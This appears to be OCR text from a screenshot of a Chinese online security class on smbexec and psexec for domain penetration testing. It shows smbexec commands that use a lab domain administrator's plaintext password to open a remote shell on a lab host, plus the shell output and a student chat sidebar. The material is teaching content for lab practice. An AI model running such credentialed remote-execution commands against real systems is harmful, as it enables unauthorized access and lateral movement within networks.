 上课中 00:41:25
网络安全
腾讯课堂
Smbexe、Psexec
合天网安实验室
WWW.HETIANLAB.COM
01
Smbexe
smbexec是一款基于psexec的域渗透测试工具，并配套samba工具。
smbexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
C:\>smbexec.py delay/administrator:1qaz@WSX3e@10.10.10.201
Impacket v0.9.17 - Copyright 2019 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
C:\>smbexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7de7:e330:52fa:6059%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.201
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
讨论区 成员(15)
杨达
老师这是什么歌
老师 mingy
Sparks
高先志
1
任泽登
1
郭庆贤
1
老师 mingy
impacket
发送
资源监控